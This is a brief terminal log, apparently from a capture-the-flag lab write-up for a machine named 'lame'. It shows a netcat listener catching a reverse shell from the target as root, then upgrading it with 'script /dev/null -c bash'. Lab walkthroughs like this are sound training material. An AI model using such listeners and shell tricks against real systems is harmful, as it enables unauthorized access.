 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.24] from (UNKNOWN) [10.129.182.145] 60311
whoami
root
script /dev/null -c bash
root@lame:/#